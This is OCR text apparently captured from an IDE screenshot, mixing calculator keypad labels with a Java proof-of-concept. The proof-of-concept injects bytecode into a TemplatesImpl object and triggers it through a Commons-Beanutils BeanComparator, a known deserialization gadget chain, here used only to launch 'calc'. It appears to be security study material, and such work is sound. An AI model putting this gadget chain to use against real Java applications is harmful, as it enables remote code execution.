 java
exp
person
poc
结构
运行:
结构
arks
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
53
54 public static void main(String[] args) throws Exception {
55
TemplatesImpl templates = new TemplatesImpl();
setValue(templates, name: "_name", value: "aaa");
byte[] code = getTemplatesImpl( cmd: "calc");
byte[][] bytecodes = {code};
setValue(templates, name: "_bytecodes", bytecodes);
setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
// System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));
BeanComparator outputProperties = new BeanComparator( property: "outputProperties");
outputProperties.compare(templates,new TemplatesImpl());
}
}
java.exe" ...
ntimeException Create breakpoint : InvocationTargetException: java.lang.reflect.InvocationTargetException
nComparator.compare(BeanComparator.java:171)